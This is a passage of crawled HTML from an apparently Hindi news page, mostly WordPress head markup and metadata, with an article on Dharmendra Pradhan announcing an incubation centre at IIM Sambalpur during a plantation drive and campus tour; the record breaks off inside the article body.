

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur
body_size: 31942
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hi"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hindi.thenationalbulletin.in/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hindi.thenationalbulletin.in\/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2.jpeg" /><link rel="icon" type="image/png" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/06/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>केंद्रीय शिक्षा मंत्री धर्मेन्द्र प्रधान ने आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित करने की घोषणा की - The National Bulletin Hindi</title>
	<link rel="canonical" href="https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="केंद्रीय शिक्षा मंत्री धर्मेन्द्र प्रधान ने आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित करने की घोषणा की - The National Bulletin Hindi" />
	<meta name="twitter:description" content="संबलपुर। केंद्रीय शिक्षा मंत्री धर्मेंद्र प्रधान ने स्थानीय युवा उद्यमियों की सहायता के लिए आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित करने की घोषणा की है। साथ ही, उन्होंने आईआईएम संबलपुर को बुनकरों के कौशल विकास, ग्रामीण आधारित अर्थव्यवस्था में किसानों की क्षमता निर्माण और पंचायत राज संस्थानों को और मजबूत बनाने की दिशा में कदम [&hellip;]" />
	<meta name="twitter:image" content="https://hindi.thenationalbulletin.in/wp-content/uploads/2023/08/Pic2.jpeg" />
	<meta name="twitter:creator" content="@TheNationalBul1" />
	<meta name="twitter:site" content="@TheNationalBul1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Subhash Chandra" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The National Bulletin Hindi &raquo; Feed" href="https://hindi.thenationalbulletin.in/feed" />
<link rel="alternate" type="application/rss+xml" title="The National Bulletin Hindi &raquo; Comments Feed" href="https://hindi.thenationalbulletin.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The National Bulletin Hindi &raquo; केंद्रीय शिक्षा मंत्री धर्मेन्द्र प्रधान ने आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित करने की घोषणा की Comments Feed" href="https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hindi.thenationalbulletin.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.thenationalbulletin.in%2Funion-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hindi.thenationalbulletin.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.thenationalbulletin.in%2Funion-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="The National Bulletin Hindi &raquo; Stories Feed" href="https://hindi.thenationalbulletin.in/web-story/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hindi.thenationalbulletin.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hindi.thenationalbulletin.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hindi.thenationalbulletin.in/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://hindi.thenationalbulletin.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hindi.thenationalbulletin.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://hindi.thenationalbulletin.in/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hindi.thenationalbulletin.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hindi.thenationalbulletin.in/wp-json/wp/v2/posts/37080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hindi.thenationalbulletin.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hindi.thenationalbulletin.in/?p=37080' />
<meta name="generator" content="Site Kit by Google 1.123.1" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3097466b6e","wpRestUrl":"https:\/\/hindi.thenationalbulletin.in\/wp-json\/","permalinkStructure":"\/%postname%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/hindi.thenationalbulletin.in\/wp-admin\/","wpRestNonce":"3097466b6e","wpRestUrl":"https:\/\/hindi.thenationalbulletin.in\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			        <script type='application/ld+json'>
        {
        	"@context":"https://schema.org",
        	"@type":"WebSite",
        	"url":"https://hindi.thenationalbulletin.in",
        	"name":"The National Bulletin",
        	"potentialAction":{
        		"@type":"SearchAction",
        		"target":"https://hindi.thenationalbulletin.in?s={search_term_string}",
        		"query-input":"required name=search_term_string"
        	}
        }
        </script>
        
        <script type="application/ld+json">
    	{
    		"@context":"https://schema.org",
    		"@type":"Organization",
    		"name":"The National Bulletin Hindi",
    		"url":"https://hindi.thenationalbulletin.in",
    		"logo":"https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png",
    		"address":{"@type":"PostalAddress",
    		"streetAddress":"Syed Mashkur Hussain",
    		"addressLocality":"Delhi",
    		"addressRegion":"India",
    		"postalCode":"110059",
    		"Telephone":"+91 8447-3246-93"},
    		"sameAs": [
    			"https://www.facebook.com/TNBHindi",
    			"https://twitter.com/BulletinHindi",
    			"https://www.instagram.com/thenationalbulletin/"
    			]
    	}
        </script>
        
        <script type="application/ld+json">
        {
        	"@context":"https://schema.org",
        	"@type":"Person",
        	"name":"TNB Bureau",
        	"worksFor":{
        		"@type":"Organization",
        		"name":"The National Bulletin Hindi",
        		"url":"https://hindi.thenationalbulletin.in"
        	}
        }
        </script>
        
        <script type="application/ld+json">
        { 
        	"@context":"https://schema.org",
        	"@type":"NewsArticle",
        	"mainEntityOfPage": {
        		"@type":"WebPage",
        		"@id":"https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur"
        	},
        	
        	"headline":"केंद्रीय शिक्षा मंत्री धर्मेन्द्र प्रधान ने आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित करने की घोषणा की",
        	"url":"https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur",
        	"description":"केंद्रीय शिक्षा मंत्री धर्मेन्द्र प्रधान ने आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित करने की घोषणा की",
        	"articleBody":"
संबलपुर। केंद्रीय शिक्षा मंत्री धर्मेंद्र प्रधान ने स्थानीय युवा उद्यमियों की सहायता के लिए आईआईएम संबलपुर में इन्क्यूबेशन सेंटर स्थापित करने की घोषणा की है। साथ ही, उन्होंने आईआईएम संबलपुर को बुनकरों के कौशल विकास, ग्रामीण आधारित अर्थव्यवस्था में किसानों की क्षमता निर्माण और पंचायत राज संस्थानों को और मजबूत बनाने की दिशा में कदम उठाने का सुझाव भी दिया है। केंद्रीय शिक्षा मंत्री श्री प्रधान आईआईएम संबलपुर द्वारा आयोजित पौधारोपण अभियान और कैंपस टूर में मुख्य अतिथि के तौर पर शामिल हुए। श्री प्रधान ने सस्टेनेबल फ्यूचर और पर्यावरण संरक्षण की दिशा में आईआईएम संबलपुर की महत्वपूर्ण भूमिका को भी रेखांकित किया।
उन्होंने ओडिशा के सांस्कृतिक केंद्र के रूप में संबलपुर के महत्व के बारे में भी बात की और इस क्षेत्र को बौद्धिक केंद्र में बदलने में आईआईएम संबलपुर की महत्वपूर्ण भूमिका की कल्पना की। केंद्रीय शिक्षा मंत्री ने आगे कहा कि हीराकुंड बांध, संबलपुर विश्वविद्यालय, वीआईएमएसएआर मेडिकल कॉलेज, वीएसएसयूटी इंजीनियरिंग विश्वविद्यालय और गंगाधर मेहर विश्वविद्यालय जैसे प्रतिष्ठित प्रतिष्ठानों और संस्थानों के साथ, आईआईएम संबलपुर की स्थापना से इस क्षेत्र के शैक्षिक परिदृश्य में व्यापक बदलाव आएगा।
आईआईएम संबलपुर के डायरेक्टर प्रोफेसर महादेव जायसवाल ने इस कार्यक्रम की गरिमा बढ़ाने और अपने प्रेरक शब्दों से छात्रों को प्रेरित करने के लिए केंद्रीय शिक्षा मंत्री का हार्दिक आभार व्यक्त किया। उन्होंने कहा कि श्री प्रधान ने आईआईएम संबलपुर द्वारा शुरू किए गए मॉडर्न क्लासरूम की सराहना की है। मॉडर्न क्लासरूम दरअसल एक ऐसा कॉन्सेप्ट है, जिसमें प्रोफेसर के बोर्ड पर लिखने के दौरान दूर बैठे छात्र भी अपने विषय को लेकर रीयल टाइम जानकारी हासिल कर सकते हैं।
इवेंट की शुरुआत पौधारोपण अभियान के साथ हुई, जहां श्री धर्मेंद्र प्रधान ने आईआईएम संबलपुर के डायरेक्टर प्रोफेसर महादेव जयसवाल के साथ, आईआईएम संबलपुर और आसपास के स्कूलों के विशाल परिसर में पौधे लगाने की पहल का नेतृत्व किया। यह पहल आईआईएम संबलपुर के 500 से अधिक छात्रों ने शुरू की है। पौधारोपण अभियान के बाद, केंद्रीय शिक्षा मंत्री ने कैंपस टूर किया और बी-स्कूल के संकाय सदस्यों और छात्रों के साथ बातचीत की। इस दौरान उन्होंने संस्थान के अत्याधुनिक बुनियादी ढांचे, शैक्षणिक सुविधाओं और अनुसंधान केंद्रों के बारे में जानकारी हासिल की।
